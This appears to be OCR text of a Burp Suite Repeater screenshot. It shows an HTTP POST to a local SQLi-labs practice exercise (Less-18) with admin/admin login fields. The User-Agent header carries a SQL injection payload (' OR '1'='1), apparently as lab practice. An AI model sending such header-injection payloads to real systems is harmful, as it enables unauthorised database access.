 Burp Suite Community Edition
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /sqli-labs-php7-master/Less-18/ HTTP/1.1
2 Host: localhost
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://localhost
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: ' OR '1'='1
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/sqli-labs-php7-master/Less-18/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 uname=admin&passwd=admin&submit=Submit